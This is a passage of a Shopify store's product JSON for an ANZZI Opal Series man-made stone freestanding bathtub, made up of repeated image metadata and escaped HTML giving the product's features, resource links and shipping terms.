com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526.jpg?v=1721322440","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690.jpg?v=1721322443","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785.jpg?v=1721322446","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861.jpg?v=1721322449","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954.jpg?v=1721322453","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067.jpg?v=1721322456","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120.jpg?v=1721322459","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289.jpg?v=1721322462","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387.jpg?v=1721322465","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423.jpg?v=1721322467","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536.jpg?v=1721322470","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622.jpg?v=1721322474","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847.jpg?v=1721322483","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753.jpg?v=1721322477","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923.jpg?v=1721322486","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162.jpg?v=1721322495","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029.jpg?v=1721322489","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226.jpg?v=1721322497","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385.jpg?v=1721322501","\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434.jpg?v=1721322504"],"featured_image":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999.jpg?v=1736502230","options":["Color\/Finish"],"media":[{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867438026996,"position":1,"preview_image":{"aspect_ratio":1.175,"height":1191,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999.jpg?v=1736502230"},"aspect_ratio":1.175,"height":1191,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999.jpg?v=1736502230","width":1400},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867431112948,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575.jpg?v=1736502230"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575.jpg?v=1736502230","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867431473396,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630.jpg?v=1736502230"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630.jpg?v=1736502230","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867431964916,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754.jpg?v=1736502230"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754.jpg?v=1736502230","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867432292596,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877.jpg?v=1736502230"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877.jpg?v=1736502230","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867439272180,"position":6,"preview_image":{"aspect_ratio":1.175,"height":1191,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092.jpg?v=1721322492"},"aspect_ratio":1.175,"height":1191,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092.jpg?v=1721322492","width":1400},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867432849652,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122.jpg?v=1721322428"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122.jpg?v=1721322428","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867433079028,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296.jpg?v=1721322431"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296.jpg?v=1721322431","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867433439476,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315.jpg?v=1721322434"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315.jpg?v=1721322434","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867433734388,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455.jpg?v=1721322437"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455.jpg?v=1721322437","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867433996532,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526.jpg?v=1721322440"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526.jpg?v=1721322440","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867434619124,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690.jpg?v=1721322443"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690.jpg?v=1721322443","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867434914036,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785.jpg?v=1721322446"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785.jpg?v=1721322446","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867435274484,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861.jpg?v=1721322449"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861.jpg?v=1721322449","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867435602164,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954.jpg?v=1721322453"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954.jpg?v=1721322453","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867435766004,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067.jpg?v=1721322456"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067.jpg?v=1721322456","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867435995380,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120.jpg?v=1721322459"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120.jpg?v=1721322459","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867436191988,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289.jpg?v=1721322462"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289.jpg?v=1721322462","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867436650740,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387.jpg?v=1721322465"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387.jpg?v=1721322465","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867436814580,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423.jpg?v=1721322467"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423.jpg?v=1721322467","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867437109492,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536.jpg?v=1721322470"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536.jpg?v=1721322470","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867437535476,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622.jpg?v=1721322474"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622.jpg?v=1721322474","width":1000},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867438420212,"position":23,"preview_image":{"aspect_ratio":1.333,"height":1050,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847.jpg?v=1721322483"},"aspect_ratio":1.333,"height":1050,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847.jpg?v=1721322483","width":1400},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867437830388,"position":24,"preview_image":{"aspect_ratio":1.501,"height":933,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753.jpg?v=1721322477"},"aspect_ratio":1.501,"height":933,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753.jpg?v=1721322477","width":1400},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867438780660,"position":25,"preview_image":{"aspect_ratio":2.979,"height":470,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923.jpg?v=1721322486"},"aspect_ratio":2.979,"height":470,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923.jpg?v=1721322486","width":1400},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867439862004,"position":26,"preview_image":{"aspect_ratio":1.333,"height":1050,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162.jpg?v=1721322495"},"aspect_ratio":1.333,"height":1050,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162.jpg?v=1721322495","width":1400},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867438977268,"position":27,"preview_image":{"aspect_ratio":1.501,"height":933,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029.jpg?v=1721322489"},"aspect_ratio":1.501,"height":933,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029.jpg?v=1721322489","width":1400},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867439993076,"position":28,"preview_image":{"aspect_ratio":2.893,"height":484,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226.jpg?v=1721322497"},"aspect_ratio":2.893,"height":484,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226.jpg?v=1721322497","width":1400},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867440320756,"position":29,"preview_image":{"aspect_ratio":1.501,"height":933,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385.jpg?v=1721322501"},"aspect_ratio":1.501,"height":933,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385.jpg?v=1721322501","width":1400},{"alt":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp","id":34867440484596,"position":30,"preview_image":{"aspect_ratio":1.501,"height":933,"width":1400,"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434.jpg?v=1721322504"},"aspect_ratio":1.501,"height":933,"media_type":"image","src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434.jpg?v=1721322504","width":1400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"#tab2\"\u003eShipping\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"#tab3\"\u003eBest Price Match\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"#tab4\"\u003eAbout\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"#tab5\"\u003eFAQ\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\"\u003e\n\u003ch2\u003eANZZI Opal Series Man-Made Stone Center Drain Freestanding Bathtub\u003c\/h2\u003e\n\u003cdiv style=\"text-align: justify;\"\u003eEscape to your private haven in our \u003cstrong\u003eANZZI one piece man-made stone freestanding soaking bathtub\u003c\/strong\u003e in translucent. Crafted with precision out of man-made stone in a mind and body invigorating and calming color with a transparent finish and accented by a pop-push drain in polish chrome. Not only will our Opal add a pop of color, it will enhance your personal serenity with its ergonomic design which makes it perfect for an end-of-day deep soak!\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch3\u003eFeatures \u0026amp; Benefits of ANZZI Opal:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eFree Standing Soaking Bathtub\u003c\/li\u003e\n\u003cli\u003eOne (1) Piece Man-Made Stone in Trancendent\u003c\/li\u003e\n\u003cli\u003eCenter Drain\u003c\/li\u003e\n\u003cli\u003eRHINO ALLOY certified\u003c\/li\u003e\n\u003cli\u003eOne (1) Person Capacity\u003c\/li\u003e\n\u003cli\u003eDimensions 67 in L x 31.4 in W x 19 in H\u003c\/li\u003e\n\u003cli\u003eTub Weight 264 lbs.\u003c\/li\u003e\n\u003cli\u003ePop-push drain and easy and straight forward installation\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003eResources for ANZZI Opal:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eInstallation Guide: \u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/ANZZI-bathtub_install.pdf?11329810389748057980\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eInstallation\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpecifications: \u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT-AZ522-Specification.pdf?11877843356495275747\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eSpecifications\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eCare and Maintenance: \u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Use-Care-Guide.pdf?5177931473274560971\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eCare and Maintenance\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty: \u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Anzzi_warranty.pdf?10917721485757862898\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eLifetime Warranty\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Handling Time\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eProducts Ships in 5-7 Business Days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Shipping Time \u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003ePlease Allow 1-7 Days for Delivery\u003c\/p\u003e\n\u003cp\u003eIf you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we'll hold your items for as long as you want.\u003c\/p\u003e\n\u003cp\u003eEvery product is backed by our 100% Easy Money Back Guarantee policy and manufacturer's warranty. If you'll have any questions after the sale simply let us know and we'll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\"\u003e\n\u003cp\u003e\u003cstrong\u003eFree Shipping Policy:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg 